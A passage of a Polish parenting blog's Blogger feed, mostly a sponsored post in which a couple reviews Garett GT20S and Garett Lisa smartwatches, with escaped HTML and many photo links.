center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRpT68WOU9NyOPZBpyr3pxetDzJ8vtoKfpnAzEM7MZO9uTQ6ywB9oYeLrctoaIDPZd-ILu1z-XLoRE2KJHswM1fQmTvoA3BCDT0FI3O_ua17Fy4lIRvGO9VnLIGzlO8Nzi9AYgiK_LSgWg\/s1600\/Dzieci_IMGP0228.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"moda chłopięca\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRpT68WOU9NyOPZBpyr3pxetDzJ8vtoKfpnAzEM7MZO9uTQ6ywB9oYeLrctoaIDPZd-ILu1z-XLoRE2KJHswM1fQmTvoA3BCDT0FI3O_ua17Fy4lIRvGO9VnLIGzlO8Nzi9AYgiK_LSgWg\/s1600\/Dzieci_IMGP0228.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3037110409240091924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3037110409240091924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/02\/w-poszukiwaniu-wiosny.html","title":"W poszukiwaniu wiosny."}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgspFvxSrPSXlgFQ4p6iXMYce7hihk7OQbpnT9F7bJin7gmkA7lb8Iwt48G1y5XNz46wpMfP_C_DdGDnaIrr7FDt6C8kGs_-qFrkcMwHJlimg9hWUHS3iSnzdq6o53STdABjEnQkguec8xT\/s72-c\/Dzieci_IMGP0209.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-4082236388346833148"},"published":{"$t":"2020-02-03T08:35:00.000+01:00"},"updated":{"$t":"2021-10-03T16:16:02.880+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tata"}],"title":{"type":"text","$t":"Smartwatch Garett na każdą okazję"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Fs_7_TCHKIer0szFs6URhXha-4FFz52-qfHslhSoSnCtA6ops7Am6aCWjHpyW9gz-mgxnmCkPFPq9yL3QrgrbQyGX7ElhoO9O93aJ0EGE0Y-ZSohJztvKQNg6Xpx5xlPPXX3Hw5-RfM3\/s1600\/Garett_IMGP9493.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Fs_7_TCHKIer0szFs6URhXha-4FFz52-qfHslhSoSnCtA6ops7Am6aCWjHpyW9gz-mgxnmCkPFPq9yL3QrgrbQyGX7ElhoO9O93aJ0EGE0Y-ZSohJztvKQNg6Xpx5xlPPXX3Hw5-RfM3\/s1600\/Garett_IMGP9493.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nO tym, że elektronika zdominowała nasze życie widać na każdym kroku. Nowoczesne telefony, a także inne urządzenia pozwalają nam nie tylko w łatwy i szybki sposób na kontaktowanie się z bliskimi, ale także zwiększają jakość naszego życia.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\nElektroniczny asystent, który nigdy nie zawiedzie\u003C\/h4\u003E\nOstatnimi czasy dość\u0026nbsp;dużą popularnością cieszą się smartwatch`e, które chętnie wybierane są nie tylko przez młode osoby, ale także te nieco starsze, a to za sprawą rozbudowanych funkcji, które oferują. Można by pomyśleć, że te nowoczesne elektroniczne zegarki to kolejny powód na nieuzasadnione zakupy, które nie wniosą nic dobrego do naszego życia, ale rzeczywistość i codzienne użytkowanie sprawia, że przestajemy umieć się bez nich poruszać, ponieważ dzięki stałej łączności z naszym telefonem są bardzo przydatne w wielu sytuacjach.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nW ciągu ostatnich 2 lat inteligentne zegarki zaskarbiły sobie sympatię wśród swoich użytkowników do tego stopnia, że są obecnie jednym z chętniej kupowanych gadżetów zarówno dla kobiet, jak i mężczyzn. Dzięki swojemu designowi pasują nie tylko do eleganckich strojów, ale także świetnie sprawdzają się w luźnym wydaniu, np na siłowni czy podczas wyjść ze znajomymi. Wymienne paski\u0026nbsp; pozwalają na dopasowanie wyglądu do aktualnych trendów i okazji. Oczywiście oprócz zegarka i mierzenia aktywności liczą się także funkcje smart, które oferują poszczególne modele dostępne na rynku.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nCo jeszcze potrafi smartwatch?\u0026nbsp;\u003C\/h4\u003E\nPrzede wszystkim jego największą zaletą jest możliwość połączenia go ze smartfonem. Dzięki temu bez wyciągania naszego telefonu odczytamy powiadomienia o połączeniach przychodzących czy naszych notatkach z kalendarza. Na ekranie bez problemu odczytamy także SMS-y, również skorzystamy z kalkulatora w razie potrzeby, ponieważ ideą powstania smartwatcha miało być w przedłużenie możliwości smartphone`a. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCoraz więcej modeli elektronicznych zegarków oprócz synchronizacji z telefonem umożliwia także monitorowanie aktywności fizycznej, co z pewnością jest ogromnym plusem. Zegarek w ciągu kilku chwil zmierzy nasze tętno czy ciśnienie krwi oraz liczbę przebytych kroków, a także zarejestruje jakość snu. To bardzo przydatne funkcje nie tylko dla osób młodych, ale także dla nieco starszych, które bardzo dbają o swoje zdrowie. Ogromną zaletą jest to, że p\u003Cspan style=\"text-align: center;\"\u003Eomiar możemy wykonać w zasadzie w każdym miejscu, w którym się obecnie znajdujemy, a wystarczy tylko nacisnąć odpowiedni przycisk i odczekać chwilę dla uzyskania pomiaru. W ciągu kilku chwil dowiemy się czy nasze ciśnienie krwi oraz puls są prawidłowe, a w razie nieprawidłowości jesteśmy w stanie zareagować dzwoniąc do lekarza czy udając się nawet do szpitala.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"text-align: center;\"\u003EKomu przyda się smartwatch?\u003C\/span\u003E\u003C\/h4\u003E\nW świecie, gdzie uzależnienie od telefonu i social mediów staje się chorobą cywilizacyjną, smartwatch jest najskuteczniejszym narzędziem pozwalającym nieco odetchnąć od świata online.\u003Cbr \/\u003E\n\u003Cdiv\u003E\nOdkąd sami posiadamy na swoich nadgarstkach smartwatch`e, nie boimy się przegapić\u0026nbsp;najważniejszych powiadomień, ponieważ zegarek od razu nas o tym powiadomi. Po telefon sięgamy dopiero wtedy, gdy zobaczymy na nadgarstku, że powiadomienie naprawdę wymaga naszej uwagi. Sterowanie multimediami z poziomu zegarka minimalizuje szansę, że przy okazji zmiany piosenki zaczniemy scrollować media społecznościowe.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nRegularne korzystanie z inteligentnych zegarków przede wszystkim wspomaga także i zaszczepia w nas dbanie o aktywność fizyczną. W naszym wypadku to swoista rywalizacja między nami o to, kto danego dnia zrobi więcej kroków lub spali więcej kalorii- to świetny sposób na wyrobienie sobie dobrych nawyków i zadbanie o własne ciało i zdrowia, a wszystkie dane o aktywności zarejestrowane przez zegarek możemy obejrzeć w smartphone`ie za pomocą dedykowanej aplikacji mobilnej. Dane prezentowane są na wykresach więc możemy porównywać aktywność, dzień do dnia czy miesiąc do miesiąca. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nSmartwatch męski - Garett GT20S\u003C\/h4\u003E\nMój Mąż dla siebie wybrał rozbudowany o wiele funkcji zegarek na skórzanym pasku \u003Cb\u003E\u003Ca href=\"https:\/\/garett.com.pl\/pl\/p\/Smartwatch-Garett-GT20S-czarny-stalowy\/706\" target=\"_blank\"\u003EGarett GT20S\u003C\/a\u003E\u003C\/b\u003E. Jest to zegarek wyposażony przede wszystkim w krokomierz i przelicznik spalonych kalorii. Świetnie sprawdza się podczas codziennych aktywności, czy ćwiczeń na siłowni lub na powietrzu. Dzięki monitorowaniu tętna mąż jest w stanie dopasować aktywność sportową do swojego stanu zdrowia. Dodatkowo możliwość mierzenia jakości snu wpływa pozytywnie na codzienne samopoczucie, ponieważ tak planuje dzień, aby przespać przynajmniej 7h ciągiem.\u003Cbr \/\u003E\nNowoczesny zegarek \u003Cb\u003EGarett GT20S\u003C\/b\u003E to niezawodny gadżet nie tylko przy ćwiczeniach. Dzięki funkcjom smart pozwala odczytywać powiadomienia na tarczy zegara bez sięgania po telefon. Za jego pomocą przeczytamy sms-a, czy odklikamy powiadomienie z kalendarza, ale to nie wszystko. Smartwatch pozwala nam na korzystanie z niego, jak z pilota do naszego smartphone`a- bez problemu zmienimy piosenkę, czy zwolnimy spust migawki aparatu bez zbędnego kombinowania czy proszenia o pomoc drugą osobę. To bardzo wygodne funkcje, które oszczędzają mnóstwo cennego czasu, który możemy wykorzystać w inny sposób.\u003Cbr \/\u003E\nZegarek posiada także dedykowaną aplikację na telefon kompatybilną z systemem Android oraz iOS, która zbiera dane o naszych aktywnościach i porównuje według określonych zadań.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnictvalfV0NY2a3nLv9t12Dl3vFukStcSN5soZ1lfSmGzwLelbNzoIsVVjy40teSv3fMFlXuXzXB6EjHRvWUb6_lusNHGZ4tdjCbeoev-U-jr7V3XAM8CSriAmtZMHleO0TM57glfGWM5\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett GT20S\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnictvalfV0NY2a3nLv9t12Dl3vFukStcSN5soZ1lfSmGzwLelbNzoIsVVjy40teSv3fMFlXuXzXB6EjHRvWUb6_lusNHGZ4tdjCbeoev-U-jr7V3XAM8CSriAmtZMHleO0TM57glfGWM5\/s1600\/4.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh529Aowmy39hyyNpFiYQm9HEYKnMppwqy5JfaXYz4Lr_ToACZzHyCY-qzwYe9sqZGrZRRsQ6Kt6F4YyC3-FCHCvKTaSQ13_FS9Ua2iBz2bhPYPjlnaCIXtzukQ1nL_x7Mp0tLWNjcHhAad\/s1600\/Garett_IMGP9258-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh529Aowmy39hyyNpFiYQm9HEYKnMppwqy5JfaXYz4Lr_ToACZzHyCY-qzwYe9sqZGrZRRsQ6Kt6F4YyC3-FCHCvKTaSQ13_FS9Ua2iBz2bhPYPjlnaCIXtzukQ1nL_x7Mp0tLWNjcHhAad\/s1600\/Garett_IMGP9258-2.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqe-dlwESBzZcaAgD8FKqYC4tMGd-mMfKc4uPbwLEiPMx3-ahAo65Z09iEOBx42RBB6nBxPykHrzmtlHQz2WXDy6GbxpocXxU7dQeKTSz8uEvZnWPNy-HHx9a7LbdMPlXTDkdrm-Qxv2h\/s1600\/Garett_IMGP9283-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqe-dlwESBzZcaAgD8FKqYC4tMGd-mMfKc4uPbwLEiPMx3-ahAo65Z09iEOBx42RBB6nBxPykHrzmtlHQz2WXDy6GbxpocXxU7dQeKTSz8uEvZnWPNy-HHx9a7LbdMPlXTDkdrm-Qxv2h\/s1600\/Garett_IMGP9283-2.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUc-Uzv6oxP3sBkhuvQfzUsJ94exWoAfiNCA-Db3CfN3y4ozwTsLH1swN_3x5OrO085GKGxxx9w47f4EJdouh8YsANQwa1xzG88nI7lwW72T1fPikuJXC5FU1io7NXiYFm8sI-0JZtntmW\/s1600\/Garett_IMGP9286-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUc-Uzv6oxP3sBkhuvQfzUsJ94exWoAfiNCA-Db3CfN3y4ozwTsLH1swN_3x5OrO085GKGxxx9w47f4EJdouh8YsANQwa1xzG88nI7lwW72T1fPikuJXC5FU1io7NXiYFm8sI-0JZtntmW\/s1600\/Garett_IMGP9286-2.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4gtEkP1Ldt2OmCzeow3-yOctGqQh5XWMnlVgS9AzgVRzPj2dxsEyH5MSgqmz29BBRPEufGM3Ujq_B6x7ArPj-3pHwyPyTfqm2Z4ErHZVUduiKIJ5eGMT6KnjbgFypO8MJhiZo6uL4nTjn\/s1600\/Garett_IMGP9503.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4gtEkP1Ldt2OmCzeow3-yOctGqQh5XWMnlVgS9AzgVRzPj2dxsEyH5MSgqmz29BBRPEufGM3Ujq_B6x7ArPj-3pHwyPyTfqm2Z4ErHZVUduiKIJ5eGMT6KnjbgFypO8MJhiZo6uL4nTjn\/s1600\/Garett_IMGP9503.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge4o204ziAHIuCyWIFkHz81Erg12vUE-Jvs0iQTpfGrJDOAtMtEjL4aQzTFMdTLS8VU7fq0wr7EtKFxK_mST-1NiVvxQPhDLkbhbam7vTe8k-8seWWdHTJ25cJRrTO5poCwExUKKks2qj4\/s1600\/Garett_IMGP9514-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge4o204ziAHIuCyWIFkHz81Erg12vUE-Jvs0iQTpfGrJDOAtMtEjL4aQzTFMdTLS8VU7fq0wr7EtKFxK_mST-1NiVvxQPhDLkbhbam7vTe8k-8seWWdHTJ25cJRrTO5poCwExUKKks2qj4\/s1600\/Garett_IMGP9514-2.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUdupWH7Q1PYqYFhsNipIEqeoQ6vKw_0NfTpUV5Go1MskNup4DSR5YBBFnkYXlg7lXA5bIplN2L-Wmw7DygHcn29x1UYUxO7MSBV4S07Vxo0knV9457164HgXPPNeq4_AOiPGYyxBDw68\/s1600\/Garett_IMGP9516.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUdupWH7Q1PYqYFhsNipIEqeoQ6vKw_0NfTpUV5Go1MskNup4DSR5YBBFnkYXlg7lXA5bIplN2L-Wmw7DygHcn29x1UYUxO7MSBV4S07Vxo0knV9457164HgXPPNeq4_AOiPGYyxBDw68\/s1600\/Garett_IMGP9516.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nSmartwatch damski - Garett Lisa\u003C\/h4\u003E\nJeśli myślicie, że tylko mój mąż korzysta z takich wspaniałych gadżetów, to muszę wyprowadzić wszystkich z błędu. Otóż, można mieć ciekawe i inteligentne urządzenia, a jednocześnie sprawić, aby dodatki, które nosimy były wysublimowane i trwałe. Tak jest w przypadku smartwatch`a \u003Cb\u003E\u003Ca href=\"https:\/\/garett.com.pl\/pl\/p\/Smartwatch-Garett-Women-Lisa-zloty-stalowy\/582\" target=\"_blank\"\u003EGarett Lisa\u003C\/a\u003E\u003C\/b\u003E, który posiadam. To piękny i bardzo kobiecy zegarek w złotym kolorze, który świetnie pasuje do rożnego typu stylizacji, nie tylko tych eleganckich, ale także tych całkiem sportowych.\u0026nbsp; Idealnie sprawdza się jako osobisty trener podczas codziennych aktywności sportowych, ponieważ posiada na wyposażeniu krokomierz oraz licznik kalorii, a także opcję system nawigacji satelitarnej. Bez problemu mogę z nim biegać, spacerować, jeździć na rowerze, a nawet chodzić na basen, ponieważ posiada certyfikat IP67 dający gwarancję niepodatności na wszelkiego rodzaju brudy, pyły czy wodę.\u003Cbr \/\u003E\nPonadto monitorowanie tętna oraz ciśnienia krwi świetnie sprawdza się w przypadku moich wahań samopoczucia- w każdej chwili bez wyciągania innych urządzeń mogę wykonać pomiar w dowolnym miejscu i czasie. Nad moim wypoczynkiem natomiast czuwa monitor snu, który sprawdza jego efektywność oraz długość. Te narzędzia zdecydowanie pomagają mi osiągnąć harmonię pomiędzy aktywnością a relaksem, który należy się każdemu. A gdy już wspomniałam o relaksie, to świetnie sprawdza się w roli pilota do telefonu za pomocą którego mogę zwolnić migawkę aparatu, a także pozwala na odbieranie powiadomień bezpośrednio na tarczy zegarka bez konieczności używania telefonu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM-SLFeXxSgVaM4yCZ3y_lk-skYt3_Si_yOno_9bhnvSeWkeXx0xXl1xpgbEc2G2wo1iG2ZQLERis0wz8nzVA8g2jK56SDwUCP8IJ6XILUW13rcizmgYS7o32IHLh6oNOiZSzsRp0CAM5w\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett Lisa\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM-SLFeXxSgVaM4yCZ3y_lk-skYt3_Si_yOno_9bhnvSeWkeXx0xXl1xpgbEc2G2wo1iG2ZQLERis0wz8nzVA8g2jK56SDwUCP8IJ6XILUW13rcizmgYS7o32IHLh6oNOiZSzsRp0CAM5w\/s1600\/5.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO_0HWm1e6ENbsDvhzCWHmGNdkhD1DkThOjmC50TUY63kDDYKdysGrmZaF9c9a_letC3hO0b85GY-0ciF918fQhAc16mTM4OJq4k5HfW73NTiZaKyjqDKNSkIzEKlxnHEzIH0h-Oi-qbI6\/s1600\/Garett_IMGP9288-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO_0HWm1e6ENbsDvhzCWHmGNdkhD1DkThOjmC50TUY63kDDYKdysGrmZaF9c9a_letC3hO0b85GY-0ciF918fQhAc16mTM4OJq4k5HfW73NTiZaKyjqDKNSkIzEKlxnHEzIH0h-Oi-qbI6\/s1600\/Garett_IMGP9288-2.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdArwwYUYReplZyqBSUmCFSH_5FHZX51HNM4E8n4wK-6WClWZVruyyl47On94HGml-K5LhSQ7DbDNPJUu2RtGugU2MwztiuRDEKMC5cRGSaM7_yjKt1pOg4C2tD6De9QNnhOsl4XUbO9l\/s1600\/Garett_IMGP9321-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIdArwwYUYReplZyqBSUmCFSH_5FHZX51HNM4E8n4wK-6WClWZVruyyl47On94HGml-K5LhSQ7DbDNPJUu2RtGugU2MwztiuRDEKMC5cRGSaM7_yjKt1pOg4C2tD6De9QNnhOsl4XUbO9l\/s1600\/Garett_IMGP9321-2.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ_ekEXI_hOpO_XtbvUyGI8gmtH2AwOr1bxIsMmrJ-MdeLlSWgOP5vag3Sd3G0zvPj1LPCb4z2MiOSVczv_uyotTvAl0HDiCOKcqxhA2Z8rT2Ihe_-B82KpVK7a5RDHFNMG2xkHQffl2zC\/s1600\/Garett_IMGP9326-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ_ekEXI_hOpO_XtbvUyGI8gmtH2AwOr1bxIsMmrJ-MdeLlSWgOP5vag3Sd3G0zvPj1LPCb4z2MiOSVczv_uyotTvAl0HDiCOKcqxhA2Z8rT2Ihe_-B82KpVK7a5RDHFNMG2xkHQffl2zC\/s1600\/Garett_IMGP9326-2.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWTFJeypWzIEBcKKDuYnWJFqpSMHi2N8cptXZT-XmgyDsr78u0mrnhrmcM5FCttY06nYNTym-cRd6wnLdnetki_OqU0yuhxJjW7igQpOVEwSSA5ijNpePCEPqLyLyhfqiyVK_eVovHXFRM\/s1600\/Garett_IMGP9533.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWTFJeypWzIEBcKKDuYnWJFqpSMHi2N8cptXZT-XmgyDsr78u0mrnhrmcM5FCttY06nYNTym-cRd6wnLdnetki_OqU0yuhxJjW7igQpOVEwSSA5ijNpePCEPqLyLyhfqiyVK_eVovHXFRM\/s1600\/Garett_IMGP9533.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzBCShMP_M4Sd0eu4BJx8eS0kQ4rNWi2ZB_Fqg1hHxK7iODKpjJzunF7-wP1IdNMSC5CivU8DI4ua6rAE3nC9ma2zKBJTwVB0EmJdXlyDJkk8xdT14JIwNDngDBe_HmpVD_47vHBxBrJAT\/s1600\/Garett_IMGP9549.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzBCShMP_M4Sd0eu4BJx8eS0kQ4rNWi2ZB_Fqg1hHxK7iODKpjJzunF7-wP1IdNMSC5CivU8DI4ua6rAE3nC9ma2zKBJTwVB0EmJdXlyDJkk8xdT14JIwNDngDBe_HmpVD_47vHBxBrJAT\/s1600\/Garett_IMGP9549.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOFCgQPOArt-2YYIPaRBv8axwVZRi-cqovpRHOp_47klDZ8RDeBzy0S1KcpGFGf3zhBDjZh_eevPgokbXxdn_cvAKZIpWizwMC1MqEqOLOX_oFTYF-LsaKxzAuLpiGDBYHsjjlf349Kn5-\/s1600\/Garett_IMGP9555-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOFCgQPOArt-2YYIPaRBv8axwVZRi-cqovpRHOp_47klDZ8RDeBzy0S1KcpGFGf3zhBDjZh_eevPgokbXxdn_cvAKZIpWizwMC1MqEqOLOX_oFTYF-LsaKxzAuLpiGDBYHsjjlf349Kn5-\/s1600\/Garett_IMGP9555-2.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCKjZsYagd6eqEYBOMdCqhLJyfrisQh39rEtbutkA6jA218mZUYpRO6ukkD_f2KlH1Eg4lS7J2hqNSMu49ZSDlBb_T7diyDoWdzYdo1j68mTRFVOh0SRMee9q4sHWZdC4z7_DupHfEq12s\/s1600\/Garett_IMGP9559.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Garett smartwatch\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCKjZsYagd6eqEYBOMdCqhLJyfrisQh39rEtbutkA6jA218mZUYpRO6ukkD_f2KlH1Eg4lS7J2hqNSMu49ZSDlBb_T7diyDoWdzYdo1j68mTRFVOh0SRMee9q4sHWZdC4z7_DupHfEq12s\/s1600\/Garett_IMGP9559.jpg\" title=\"\" 